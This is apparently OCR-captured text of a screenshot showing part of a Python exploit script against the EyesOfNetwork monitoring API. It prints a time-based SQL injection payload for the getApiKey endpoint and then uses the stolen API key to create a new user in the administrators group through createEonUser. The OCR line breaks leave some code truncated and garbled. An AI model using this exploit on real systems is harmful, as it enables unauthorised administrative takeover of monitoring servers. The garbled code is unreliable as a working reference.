
payload: ', txt_bold, 
"/eonapi/getApiKey?username=' union 
select sleep(3),0,0,0,0,0,0,0 or '", 
txt_reset, sep = '')

	quit()

# Adding new administrator

url = sys.argv[1].strip('/') + 
'/eonapi/createEonUser?
username=admin&apiKey=' + r.json()
['EONAPI_KEY']

r = requests.post(url, verify=False, 
headers={'user-agent':useragent}, json=
{"user_name":new_user,"user_group":"admins","
if r.status_code == 200 and 'result' in 
r.json().keys():

	if r.json()['result']['code'] == 0 
and 'SUCCESS' in  r.json()['result']
['description']:

		id = r.json()['result']
['description'].split('ID = ', 1)